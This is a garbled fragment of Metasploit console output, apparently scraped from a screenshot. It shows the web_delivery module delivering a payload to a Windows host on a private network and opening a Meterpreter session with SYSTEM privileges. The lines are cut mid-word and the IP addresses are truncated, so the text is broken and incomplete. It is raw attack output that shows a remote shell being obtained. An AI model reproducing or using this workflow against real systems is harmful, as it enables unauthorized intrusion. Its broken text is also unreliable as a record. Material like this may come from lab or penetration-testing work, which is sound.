 msf5 exploit(multi/script/web_delivery) > [*] 192.168.0.98 web_
ypass (939 bytes)
[*] 192.168.0.98 web_delivery – Delivering Payload (2084 bytes)
[*] Sending stage (206403 bytes) to 192.168.0.98
[*] Meterpreter session 1 opened (192.168.0.108:12138 → 192.168.0.
9:53 -0400
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information
-- ---- ---- -----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ SUB2K8
68.0.98:49161 (192.168.0.98)